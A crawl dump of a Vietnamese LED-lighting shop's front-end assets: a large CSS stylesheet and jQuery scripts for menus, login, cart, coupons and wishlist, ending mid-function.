.nav-menu > .menu-item > .menu-link:after{content:"";position:absolute;display:inline-block;right:-1px;top:5%;width:1px;height:90%;border-left:1px dotted #ffffff;}
.nav-menu > .menu-item:last-child > .menu-link:after{border-left:0px dotted #ffffff;}
.nav-menu > .menu-item:last-child > .menu-link:after{content:"";}
.nav-menu > .menu-item.active
.nav-menu > .menu-item:hover{background:#0098da;}
.nav-menu > .menu-item{position:relative;float:left;padding:0px 0px 0px 0px;border-top:0px;}
.nav-menu,
.nav{background:none;}
.nav-menu > .menu-item.is-active > .menu-link,
.nav-menu > .menu-item:hover > .menu-link{}
.nav-menu > .menu-item > a:hover{}
.nav-dropdown > .menu-item{padding:0;background:rgba(9, 117, 57, 0.71);}
.nav-menu .menu-link{padding:8px 10px 8px 15px;;}
.nav-dropdown>.menu-item>.menu-link{color:#ffffff !important;font-weight:bold;}
.nav-dropdown>.menu-item:hover>.menu-link{color:#fff !important;}
.nav-menu > .menu-item{position:relative;}
}
@font-face{font-family:'UTM_HelvetIns';src:url('./fonts/UTMHelvetIns.eot');src:url('./fonts/UTMHelvetIns.eot') format('embedded-opentype'), url('./fonts/UTMHelvetIns.woff')
format('woff2'), url('./fonts/UTMHelvetIns.woff') format('woff'), url('./fonts/UTMHelvetIns.ttf')
format('truetype'), url('./fonts/UTMHelvetIns.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'UVNHongHaHepBold';src:url('./fonts/UVNHongHaHepBold.eot');src:url('./fonts/UVNHongHaHepBold.eot') format('embedded-opentype'), url('./fonts/UVNHongHaHepBold.woff')
format('woff2'), url('./fonts/UVNHongHaHepBold.woff') format('woff'), url('./fonts/UVNHongHaHepBold.ttf')
format('truetype'), url('./fonts/UVNHongHaHepBold.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
@font-face{font-family:'UTM_AvoBold';src:url('./fonts/UTMAvoBold.eot');src:url('./fonts/UTMAvoBold.eot') format('embedded-opentype'), url('./fonts/UTMAvoBold.woff')
format('woff2'), url('./fonts/UTMAvoBold.woff') format('woff'), url('./fonts/UTMAvoBold.ttf')
format('truetype'), url('./fonts/UTMAvoBold.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
.menu_mb{position:fixed;width:100%;background:#ffffff;z-index:999;padding:1px 15px;border-bottom:1px solid #ccc;}
.img_logo_mb{max-height:60px;max-width:70%;}
.menu_main .nav.is-fixed{position:relative;z-index:105;}
.icon_next{font-size:16px;padding-top:6px;}
#go_top:hover{opacity:0.85;}
.title_footer{color:#ffffff;font-size:18px;font-family:UVNHongHaHepBold;text-transform:uppercase;margin:0;margin-bottom:30px;}
.qts_footer_top{background:#097539;}
.name_cty{margin:0;font-size:13px;font-weight:bold;margin-bottom:10px;}
.name_cty> a{color:#ffffff;}
.top_footer{padding:30px 0px;float:left;width:100%;font-size:13px;color:#fff;line-height:20px;}
.top_footer:after{content:"";display:inline-block;height:1px;width:100%;position:absolute;left:0px;bottom:0px;}
.ul_box_gooter > li{font-size:12px;line-height:22px;padding-bottom:7px;padding-left:17px;position:relative;}
.ul_box_gooter > li:before{content:"";display:inline-block;position:absolute;left:0px;top:9px;background:url(./img/bf_ul_ft.png) no-repeat;width:5px;height:5px;}
.ul_box_gooter > li> a{color:#ffffff;}
.ul_box_gooter > li> a:hover{text-decoration:underline;}
.pd_left_0{padding-left:0px !important;}
.pd_left_0> strong > a{color:#ffffff;}
.pd_left_0> strong > a:hover{text-decoration:underline;}
.input_dk{height:45px;border-radius:0px;color:#666666;font-size:12px;}
.style_dangky{height:45px;border-radius:0px;background:#ac001b;color:#ffffff;font-weight:bold;text-transform:uppercase;padding:0px 20px;border:transparent;}
.input_dk::-webkit-input-placeholder{color:#666666;}
.input_dk::-moz-placeholder{color:#666666;}
.input_dk.input_dk:-ms-input-placeholder{color:#666666;}
.input_dk:-moz-placeholder{color:#666666;}
.bottom_footer{padding:25px 0px;}
.web_click{font-size:30px;font-family:UTM_AvoBold;text-align:center;}
.web_click> a{color:#ffffff;}
.web_click> a > span{color:#ff9801;}
.ul_footer_bottom{text-align:center;padding-top:30px;padding-bottom:10px;}
.ul_footer_bottom> li{display:inline-table;font-size:13px;line-height:9px;margin-bottom:8px;border-right:1px solid #ffffff;padding:0px 10px;}
.ul_footer_bottom> li:last-child{padding-right:0px;border-right:0px;}
.ul_footer_bottom> li:first-child{padding-left:0px;}
.ul_footer_bottom> li > a{color:#ffffff;}
.ul_footer_bottom> li > a:hover{text-decoration:underline;}
.right_footer_bot > a{color:#ffffff;font-size:14px;margin:0px 3px;}
.right_footer_bot{color:#fff;}
.right_footer_bot > a:last-child{margin-right:0px;}
.right_footer_bot > a:first-child{margin-left:0px;}
.qts_footer_bot{background:#015325;padding:10px 0px;}
.full_footer_bot{float:left;width:100%;}
.left_footer_bot{float:left;color:#ffffff;font-size:12px;padding:8px 0px 6px 0px;}
.left_footer_bot> a{color:#ffffff;font-weight:bold;}
.left_footer_bot> a:hover{text-decoration:underline;}
.right_footer_bot{float:right;padding:9px 0px 5px 0px;}
@media (min-width:1200px){.col-lg-200{width:20%;}
}
.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:#e6b322;font:normal normal normal 13px/1 fontawesome;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating{overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;margin:auto;}
.box_rating{position:relative;margin:12px 0;}
.box_rating:before{position:absolute;top:-5px;left:12px;}
.box_rating:after{position:absolute;top:-5px;right:12px;}
.name_prod{margin-bottom:0;margin-top:10px;font-size:14px;font-weight:bold;padding:3px 0;overflow:hidden;height:36px;}
.name_prod a:hover{color:#cd0202;}
.name_prod a{color:black;}
.price_prod del{font-size:14px;color:#4a4a4a;}
.price_prod{height:22px;overflow:hidden;}
.price_prod span{font-size:16px;color:#cd0202;font-weight:bold;}
.box_prod{margin-bottom:30px;}
.img_prod{display:block;padding:3px;border:1px solid #cccccc;}
.img_prod img{transition:all 0.3s;}
.img_prod:hover img{opacity:0.8;transition:all 0.3s;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
@media (min-width:1200px){.col-lg-200{width:20%;}
}
.star-rating span:before{content:"\f005\f005\f005\f005\f005";top:0;position:absolute;left:0;color:#e6b322;font:normal normal normal 13px/1 fontawesome;}
.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;}
.star-rating{overflow:hidden;position:relative;height:1em;line-height:1em;font-size:1em;width:5.1em;margin:auto;}
.box_rating{position:relative;margin:12px 0;}
.box_rating:before{content:url("./img/line1.png");position:absolute;top:-5px;left:12px;}
.box_rating:after{content:url("./img/line2.png");position:absolute;top:-5px;right:12px;}
.name_prod{margin-bottom:0;margin-top:10px;font-size:14px;font-weight:bold;padding:3px 0;overflow:hidden;height:36px;}
.name_prod a:hover{color:#cd0202;}
.name_prod a{color:black;}
.price_prod del{font-size:14px;color:#4a4a4a;}
.price_prod{height:22px;overflow:hidden;}
.price_prod span{font-size:16px;color:#cd0202;font-weight:bold;}
.box_prod{margin-bottom:30px;}
.img_prod{display:block;padding:3px;border:1px solid #cccccc;}
.img_prod img{transition:all 0.3s;}
.img_prod:hover img{opacity:0.8;transition:all 0.3s;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
.root_content{padding-bottom:10px;}
.slider_banner .owl-nav .owl-prev{background:none !important;}
.slider_banner .owl-nav .owl-next{background:none !important;}
.icon_slider{font-size:20px;text-shadow:#000000 0px 0px 4px;}
.slider_banner .owl-nav [class*='owl-']{display:none;}
.slider_banner .owl-dots .owl-dot.active span, .slider_banner .owl-dots .owl-dot:hover span{background:#07a700;}
.slider_banner .owl-dots .owl-dot span{background:#474747;width:13px;height:13px;margin:5px 6px}
.slider_banner .owl-dots{bottom:-35px;}
.title_home{margin:0;font-size:18px;text-transform:uppercase;border-bottom:4px solid #bababa;}
.title_home a{color:#1b004b;display:inline-block;background:url("./img/led.png") no-repeat left 3px top 2px;padding:6px 5px 10px 35px;border-bottom:4px solid #097539;margin-bottom:-4px;}
.name_news_feature{margin-top:0;margin-bottom:5px;font-size:14px;font-weight:bold;height:30px;overflow:hidden;}
.name_news_feature a{color:black;}
.name_news_feature:hover a{text-decoration:underline;}
.img_news{float:left;margin-right:15px;}
.img_news:hover img{opacity:0.8;}
.img_news img{width:120px;height:80px;}
.des_news{overflow:hidden;height:80px;font-size:13px;line-height:20px;text-align:justify;}
.list_news li a{display:block;position:relative;color:#494949;font-weight:bold;font-size:13px;padding:5px 10px;}
.list_news li a:hover{color:black;}
.list_news li a:before{display:inline-block;content:'';position:absolute;width:5px;height:5px;background:#494949;border-radius:50%;top:10px;left:1px;}
.news_col{margin-bottom:30px;}
.box_proj .img_proj{display:block;padding:3px;box-shadow:0 0 3px 2px #cccccc;}
.name_proj{font-size:14px;font-weight:bold;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:5px;margin-bottom:15px;}
.name_proj a{color:black;}
.gc-icon.gc-icon-download{display:none !important;}
.gc-thumbs-area-next .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 24px/1 fontawesome !important;width:24px;height:24px;text-align:center;}
.gc-thumbs-area-prev .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 24px/1 fontawesome !important;width:24px;height:24px;text-align:center;}
.gc-display-area .gc-icon.gc-icon-next{width:36px !important;height:50px !important;right:10px;}
.gc-display-area .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px;color:#fff;height:50px;text-align:center;}
.gc-display-area .gc-icon.gc-icon-prev{width:36px !important;height:50px !important;left:10px;}
.gc-display-area .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px;color:#fff;height:50px;text-align:center;}
.gc-overlay-right-icons .gc-icon.gc-icon-next{width:36px !important;height:50px !important;text-align:center;}
.gc-overlay-right-icons .gc-icon.gc-icon-next:before{content:"\f105" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px !important;height:50px !important;color:#fff;}
.gc-overlay-left-icons .gc-icon.gc-icon-prev{width:36px !important;height:50px !important;text-align:center;}
.gc-overlay-left-icons .gc-icon.gc-icon-prev:before{content:"\f104" !important;font:normal normal normal 48px/1 fontawesome !important;width:36px !important;height:50px !important;color:#fff;}
.gc-icon.gc-icon-enlarge{display:none !important;}
.gc-overlay-top-icons .gc-icon.gc-icon-close:before{content:"\f00d" !important;font:normal normal normal 25px/1 fontawesome !important;color:#fff;width:24px;text-align:center;}
.glass-case{margin:auto;}
.sub_prod_detail .box_rating{position:inherit;margin:5px 0;}
.sub_prod_detail .star-rating{margin:inherit;}
.sub_prod_detail .box_rating:before, .sub_prod_detail .box_rating:after{display:none;}
.name_prod_detail{margin-top:0;border-bottom:1px dotted #5F472B;padding-bottom:10px;font-size:22px;}
.info_prod_detail li{float:left;width:50%;color:black;font-size:16px;display:block;margin-bottom:10px;}
.des_prod_deatil{font-size:14px;line-height:20px;text-align:justify;}
.box_plugin{padding-bottom:5px;border-bottom:1px dotted #5F472B;}
.form_cart input{width:100px;height:35px;border-radius:4px;border:1px solid #cccccc;margin-right:15px;padding:0 7px;}
.form_cart button{color:white;font-weight:bold;height:35px;background:#097539;border-radius:0;border:0;padding:0 15px;border-radius:4px;}
@font-face{font-family:'UVN_HongHaHep';src:url('./fonts/UVNHongHaHep.eot');src:url('./fonts/UVNHongHaHep.eot') format('embedded-opentype'), url('./fonts/UVNHongHaHep.woff')
format('woff2'), url('./fonts/UVNHongHaHep.woff') format('woff'), url('./fonts/UVNHongHaHep.ttf')
format('truetype'), url('./fonts/UVNHongHaHep.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;}
.row_45{margin:0px -45px;}
.pd_45{padding:0px 45px;}
.row_12{margin:0px -12px;}
.row_11{margin:0px -11px;}
.title_dv{font-family:UVN_HongHaHep;text-align:center;color:#00adef;text-transform:uppercase;font-size:30px;margin-bottom:35px;}
.title_dv> span{position:relative;}
.title_dv> span:before{content:"";display:inline-block;position:absolute;left:-215px;top:16px;background:url(./img/bf_title_dv.png) repeat-x;height:9px;width:200px;}
.title_dv> span:after{content:"";display:inline-block;position:absolute;right:-215px;top:16px;background:url(./img/bf_title_dv.png) repeat-x;height:9px;width:200px;}
.name_text_news{font-size:12px;font-weight:bold;margin:0;text-transform:uppercase;line-height:18px;text-align:justify;}
.name_text_news > a{color:#000000;}
.name_text_news > a{color:#000000;}
.name_text_news > a:hover{color:#000000;opacity:0.85;}
.text_news> p{color:#5f5f5f;font-size:12px;line-height:20px;}
.text_news{height:154px;overflow:hidden;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.img_news:hover{opacity:0.85;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;}
.box_news{margin-bottom:60px;float:left;width:100%;}
@media (min-width:1200px){.col-lg-545{width:45.666667%;}
.col-lg-754{width:54.333333%;}
}
@media (min-width:992px) and (max-width:1199px){.text_news> p{font-size:12px;line-height:21px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
}
@media (min-width:768px) and (max-width:991px){.text_news{margin-top:10px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
.box_news{margin-bottom:30px;}
}
@media (max-width:767px){.text_news{margin-top:10px;}
.text_news{height:137px;}
.row_45{margin:0px -15px;}
.pd_45{padding:0px 15px;}
.box_news{margin-bottom:30px;}
.title_dv{margin-bottom:30px;}
}
@media (max-width:480px){.text_news{height:inherit;}
}
.title_form{font-size:30px;font-weight:bold;color:white;margin-top:0;margin-bottom:60px;}
.sc_form{background:url("./img/bdf.png") no-repeat fixed;background-size:100%;padding:40px 0;}
.form_login{max-width:605px;width:100%;margin:auto;}
.form_login .form-control{height:40px;margin-bottom:25px;}
.form_login button{background:#12733d !important;color:white;border:0;}
.top_footer a{color:#fff;}
.list-social{text-align:center;margin-top:15px;}
.list-social a{display:inline-block;margin:0px 2px;}
@font-face{font-family:UVNHongHaHepBold;src:url("./fonts/UVNHongHaHepBold.eot?#iefix") format("embedded-opentype"), url("./fonts/UVNHongHaHepBold.woff") format("woff"), url("./fonts/UVNHongHaHepBold.ttf") format("truetype");font-weight:normal;font-style:normal;}
.sc-hotro-tt{background:#f5f5f5;padding:30px 0;}
.tit-hotro{color:#0656b2;font-family:'UVNHongHaHepBold', sans-serif;font-size:30px;text-transform:uppercase;text-align:center;margin-top:0;margin-bottom:20px;}
.sc-hotro-tt .slot{background:url(./img/slot-bg.png) center center no-repeat;-webkit-background-size:100% 100%;background-size:100% 100%;padding:20px 5px;}
.sc-hotro-tt .slot:after{content:'';clear:both;display:table;}
.sc-hotro-tt .slot .media-object{-webkit-border-radius:200px;border-radius:200px;height:50px;width:50px;}
.mail i{margin-right:5px;}
.sc-hotro-tt .slot .media-body h4{font-size:13px;font-weight:bold;color:#008fce;text-transform:uppercase;margin-bottom:10px;}
.sc-hotro-tt .slot .media-body .contact{font-size:13px;margin-bottom:10px;}
.sc-hotro-tt .slot .media-body .mail{color:#008fce;}
.title_right{text-transform:uppercase;background:#097539;color:#fff;line-height:35px;padding:0 10px;font-size:14px;font-weight:bold;margin-top:0;}
.sub_prod_lq{overflow:hidden;}
.box-imglienquan{margin-right:15px}
.sub_prod_lq .box_rating{position:inherit;margin:5px 0;}
.sub_prod_lq .star-rating{margin:inherit;}
.sub_prod_lq .name_prod{margin-top:0;}
.list_prod_lq{padding:10px 10px;}
.prod_lq{background:#f2f2f2;}
.sub_prod_lq .box_rating:before, .sub_prod_lq .box_rating:after{display:none;}
.box_prod_lq{margin-bottom:10px;}
.list_page_news .bg-page-news{background:#f4f4f4;}
.list_page_news li{list-style:none;}
.list_page_news .name-new-page{margin-bottom:10px;}
.list_page_news h3{margin-top:0px;}
.list_page_news .name-new-page a{color:#097539;font-size:14px;text-transform:uppercase;}
.list_page_news .name-new-page a:hover{text-decoration:underline;}
.list_page_news .img-news-page img{border:1px solid #097539;}
.list_page_news .dcs-new-page{text-align:justify;font-size:14px;color:#1e1e1e;}
.list_page_news .view-news-page{margin-top:15px;}
.list_page_news .date-time{font-size:12px;font-family:arial;color:#8c8d8b;margin-top:10px;}
.list_page_news .btn-view-page{color:#097539;font-size:14px;padding:3px 12px;}
.list_page_news .btn-view-page:hover{color:#75b306;text-decoration:underline;}
.list_page_news li{padding:10px 0px;border-bottom:1px dashed #888;}
.list-main-page li:first-child{padding-top:0px;}
.list_page_news .pagination .active a{background:#75b306;}
.list_page_news .pagination li a{margin:0px 1px;border-radius:0px!important;}
.list_page_news .name-detail{text-align:center;font-size:25px;font-family:UVNHongHaHep;text-transform:uppercase;color:#75b306;padding-bottom:5px;border-bottom:1px solid #cecece;margin-bottom:15px;}
.list_page_news .content img{border:5px solid #75b306;}
.list_page_news .bl-fb img{border:transparent;}
.content_des{border:1px #cbcbcb solid;padding:15px 20px;font-size:14px;color:black;line-height:22px;text-align:justify;}
.tit_detail{margin-top:0;padding-bottom:5px;border-bottom:2px solid #097539;color:#097539;font-size:18px;font-weight:bold;}
.slider_doitac .owl-nav [class*='owl-']{color:#8a8a8a;top:0px;border:1px solid #ccc;padding:5px 15px;border-radius:0px;margin:0px;background:#fff;opacity:1;}
.slider_doitac .item{padding-bottom:5px;}
.slider_doitac .owl-nav.disabled + .owl-dots{margin-top:0px;}
.slider_doitac .tit-hotro{margin-bottom:10px;}
.title_right{text-transform:uppercase;background:#097539;color:#fff;line-height:35px;padding:0 10px;font-size:14px;font-weight:bold;margin-top:0;}
.sub_prod_lq{overflow:hidden;}
.sub_prod_lq .box_rating{position:inherit;margin:5px 0;}
.sub_prod_lq .star-rating{margin:inherit;}
.sub_prod_lq .name_prod{margin-top:0;}
.list_prod_lq{padding:10px 10px;}
.prod_lq{background:#f2f2f2;}
.sub_prod_lq .box_rating:before, .sub_prod_lq .box_rating:after{display:none;}
.box_prod_lq{margin-bottom:10px;}
.radio input{margin-right:10px !important;}
.content_news{font-size:14px;color:#000;line-height:23px;text-align:justify;}
.content_news img{margin:10px 0px;max-width:100%;}
.add_cart{font-size:18px;color:#097539;background:white;width:34px;height:34px;margin:4px 5px;text-align:center;line-height:35px;border-radius:50%;}
.box_img{position:relative;}
.sale_price{position:absolute;right:10px;top:10px;color:white;font-size:13px;font-weight:bold;width:35px;height:35px;background:red;text-align:center;border-radius:50%;line-height:35px;}
.box_cart{position:relative;display:inline-block;}
.box_cart .cout_nb{position:absolute;color:white;font-weight:bold;top:0;right:0;}
.sale_price1{position:absolute;right:20px;top:10px;color:white;font-size:13px;font-weight:bold;width:35px;height:35px;background:red;text-align:center;border-radius:50%;line-height:34px;}
.content_des img{max-width:100%;margin:10px auto;display:block;}

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/front_end/menu-2.js
body_size: 600
content:
$(function(){var html=$('html, body'),navContainer=$('.nav-container'),navToggle=$('.nav-toggle'),navDropdownToggle=$('.has-dropdown');navToggle.on('click',function(e){var $this=$(this);e.preventDefault();$this.toggleClass('is-active');navContainer.toggleClass('is-visible');html.toggleClass('nav-open');});navDropdownToggle.on('click',function(){var $this=$(this);$this.toggleClass('is-active').children('ul').toggleClass('is-visible');});navDropdownToggle.on('click','*',function(e){e.stopPropagation();});});$(function(){$('.drop-button, .dropdown-content .close').click(function(e){e.preventDefault();$(this).parents('li').find('.dropdown-content').toggleClass('visible')})
$(document).click(function(event){if(!($(event.target).closest(".search-drop").length)){$(".dropdown-content").removeClass('visible');}});})
$(function(){$('.dropdown').click(function(e){var thiss=$(this);thiss.toggleClass('is-active');});$('.dropdown').on('click','*',function(e){e.stopPropagation();});if($('.sticky-header').length){var _this=$('.sticky-header');_this.after("<div class='after-fixed'></div>");var stickyPos=_this.offset().top;$('.after-fixed').css('padding-top',$('.fixed').height());$(window).scroll(function(){if(window.innerWidth>992){if($(window).scrollTop()>=stickyPos){_this.addClass('fixed');$('.after-fixed').css('padding-top',$('.fixed').height());}else{_this.removeClass('fixed');$('.after-fixed').css('padding-top','0px');}}else{_this.removeClass('fixed');$('.after-fixed').css('padding-top','0px');}})}})

--- FILE ---
content_type: application/javascript
request_url: http://denledquangtrung.vn/assets/js/init.js
body_size: 3146
content:
function base_url(){return $('#base_url').val();}function number_format(nStr){nStr+='';x=nStr.split('.');x1=x[0];x2=x.length>1?'.'+x[1]:'';var rgx=/(\d+)(\d{3})/;while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+','+'$2');}return x1+x2;}function registerModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/register',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}function refresh_capcha(){$.ajax({url:base_url()+'modal/capchar_refresh',dataType:"html",type:"POST",data:{status:1},success:function(res){$('#id_capcha').html(res);}});}function loginModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/login',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#loginModal").modal();}});}function login(){var valid=jQuery("#loginform").validationEngine('validate');jQuery('#loginform').validationEngine({focusFirstField:true});if(valid){$.ajax({type:"POST",dataType:"json",url:base_url()+'dang-nhap',data:{email:$('#login-username').val(),pass:$('#login-password').val()},success:function(result){if(result.check==true){window.location=window.location.href;}if(result.check==false){$('#login-alert').html(result.mss_success);$('#login-alert').show();}}});}}function getModalForgotPass(){$('.modal').remove();$.ajax({url:base_url()+'modal/forgotPass',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}function check_mail(){if($('#frmNewsLetter').validationEngine('validate')){$.ajax({type:"POST",dataType:"json",url:base_url()+'users_frontend/check_email',data:{email:$('#email').val()},success:function(result){if(result.check==false){$('#alert_mesage').html(result.mss);$('#alert_mesage').show();}else if(result.check==true){$('#frmNewsLetter').submit();}}});}}function addToCart(){var qty=$('#txtQty').val();var id=$('#item_select_id').val();$.ajax({url:base_url()+'cart/addCartItemSelect',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}function add_To_Cart(id){var qty=$('#txtQty').val();$.ajax({url:base_url()+'cart/addCartItemSelect',type:"POST",dataType:"html",data:{id:id,qty:qty},beforeSend:function(){$("#myModal").remove();$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$('body').append(res);$("#myModal").modal();},complete:function(){$('#ajax_loader').remove();}});}function checkCoupon(){var couponcode=jQuery('#coupon_code').val();var sub_total=parseInt(jQuery('#sub_total').val());var shipping=parseInt(jQuery('#shipping').val());if(couponcode!==''){jQuery.ajax({url:base_url()+'cart/checkCoupon',dataType:"json",type:"POST",data:{code:couponcode,shipping:shipping},success:function(res){if(res.check==false){alert('Mã không chính xác ! Vui lòng thử lại.');}else{jQuery('#value_coupone').val(res.coupon_price);jQuery('#sub_total').val(res.total_cart);jQuery('#thongbao').html('<div class="discount text-danger">Đơn hàng của bạn được giảm '+res.coupon_price+'%</div>');jQuery('#total_cart').html(number_format(res.total_cart)+'đ');}}});}else{alert('Mã bạn chưa nhập ! Vui lòng thử lại.');}}function update_shipping(val){var couponcode=parseInt(jQuery('#value_coupone').val());var shipping=parseInt(jQuery('#shipping').val());var total_price=parseInt(jQuery('#total_price').val());jQuery.ajax({url:base_url()+'cart/update_shipping',dataType:"json",type:"POST",data:{couponcode:couponcode,shipping:shipping},success:function(res){jQuery('#price_shipping').val(res.price_shipping);jQuery('#sub_total').val(res.total_cart);jQuery('#ship_price').html(number_format(res.price_shipping)+'đ');jQuery('#total_cart').html(number_format(res.total_cart)+'đ');}});}function upQuantity(obj){var rowid=$(obj).data('bind');var qtl=document.getElementById("qty-"+rowid).value;var newVal=parseFloat(qtl)+1;var couponcode=jQuery('#value_coupone').val();var shipping=parseInt(jQuery('#shipping').val());$('#qty-'+rowid).val(newVal);updateCart(rowid,newVal,couponcode,shipping);}function updateCart(rowid,qty,couponcode,shipping){$.ajax({url:base_url()+'cart/updateQuantity',type:"POST",dataType:"html",data:{qty:qty,rowid:rowid,couponcode:couponcode,shipping:shipping},beforeSend:function(){$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){$("#cart-content").html(res);},complete:function(){$('#ajax_loader').remove();}});}function downQuantiy(obj){var rowid=$(obj).data('bind');var qtl=$('#qty-'+rowid).val();var couponcode=jQuery('#value_coupone').val();var shipping=parseInt(jQuery('#shipping').val());if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#qty-'+rowid).val(newVal);updateCart(rowid,newVal,couponcode,shipping);}}function loadComment(page,numberpage){var baseurl=$('#base_url').val();$.ajax({url:baseurl+'comment/getComment_ajax',type:"POST",dataType:"html",data:{itemId:$('#block-comments').attr('data-box-id'),page:page,number_per_page:numberpage},success:function(res){$('#block-comments').html(res);}})}jQuery(window).load(function(){caculate_init();});function caculate_init(){$('.title_main_1 > h2 >a').each(function(){ah=$(this).height();if(ah>20){$(this).parent().addClass('tit-center');}});}function qtl_up(){var qtl=document.getElementById("txtQty").value;var newVal=parseFloat(qtl)+1;$('#txtQty').val(newVal);$('#txtqty').val(newVal);}function qtl_dow(){var qtl=$('#txtQty').val();if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#txtQty').val(newVal);$('#txtqty').val(newVal);}}function login2(){var valid=jQuery("#loginform").validationEngine('validate');jQuery('#loginform').validationEngine({focusFirstField:true});if(valid){$.ajax({type:"POST",dataType:"json",url:base_url()+'dang-nhap',data:{email:$('#login-username').val(),pass:$('#login-password').val()},success:function(result){if(result.check==true){location.reload();}if(result.check==false){$('#login-alert').html(result.mess);$('#login-alert').css("display",'block');setTimeout(function(){$('#login-alert').hide();},5000);return false;}}});}}function changePassModal(){$('.modal').remove();$.ajax({url:base_url()+'modal/changePass',dataType:"html",type:"POST",data:{status:1},success:function(res){$('body').append(res);$("#myModal").modal();}});}$(document.body).on('click',function(){jQuery('.autosearch').hide();;});$('#coupon_Code').on("click",function(){});function huyCode(){var code='';$.ajax({type:"POST",url:base_url()+'cart/checkCode',dataType:"json",data:{code:code},success:function(res){if(res.check==false){$('#coupon_Code').val('');$('#huy_code').hide();$('#check_code').show();$('.price-code').html(res.price_code);$('#price-code').val(res.price_code);$('#code_sale').val(code);$('#total_cart').html(res.total);$('#value_total_cart').val(res.total);}else{}}});}function viewCart(){$.ajax({url:base_url()+'cart/displayCart',type:"POST",dataType:"html",data:{id:1},success:function(res){$("#head-cart-box").html(res);}});}function updateCartP(rowid,qty){$.ajax({url:base_url()+'cart/updateQuantityP',type:"POST",dataType:"html",data:{qty:qty,rowid:rowid},beforeSend:function(){$('body').append('<div id="ajax_loader" class="ajax-load-qa">&nbsp;</div>');},success:function(res){viewCart();$("#cart-content").html(res);},complete:function(){$('#ajax_loader').remove();}});}function upQuantityP(obj){var rowid=$(obj).data('bind');var qtl=document.getElementById("qty-"+rowid).value;var newVal=parseFloat(qtl)+1;$('#qty-'+rowid).val(newVal);updateCartP(rowid,newVal);}function downQuantiyP(obj){var rowid=$(obj).data('bind');var qtl=$('#qty-'+rowid).val();if(qtl<=1){return false;}else{var newVal=parseFloat(qtl)-1;$('#qty-'+rowid).val(newVal);updateCartP(rowid,newVal);}}function auto_complete(obj){$('.autosearch').remove();var name=$(obj).val();$.ajax({type:"POST",dataType:"html",url:base_url()+"get-data-search",data:{name:name},success:function(result){$('.search_query').after(result);$('.autosearch').dropdown('toggle');}})}function favorite(pro_id,user_id){$.ajax({type:"POST",dataType:"json",url:base_url()+'customer/addWishList',data:{pro_id:pro_id,user_id:user_id},success:function(res){if(res.check==false){var html='<div id="marioe" class="modal fade" role="dialog">';html+='<div class="modal-dialog">';html+='<div class="modal-content">';html+='<div class="modal-header">';html+='<button type="button" class="close" data-dismiss="modal">&times;</button>';html+='<h4 class="modal-title text-center">Thông báo</h4>';html+='</div>';html+='<div class="modal-body"> <p class="mess">'+res.mess+'. <a href="'+base_url()+'san-pham-yeu-thich">Xem thêm</a></p></div>';html+='</div>';html+='</div>';html+='</div>';$('body').append(html);$("#marioe").modal();}else{var t='<div class="alert alert-success alert-dismissible alert-ml" role="alert"\
                    style="position: absolute;right: 40px;top:0px;width:250px; padding: 15px 5px; ">\
                        Sản phẩm đã được thêm vào danh sách yêu thích !\
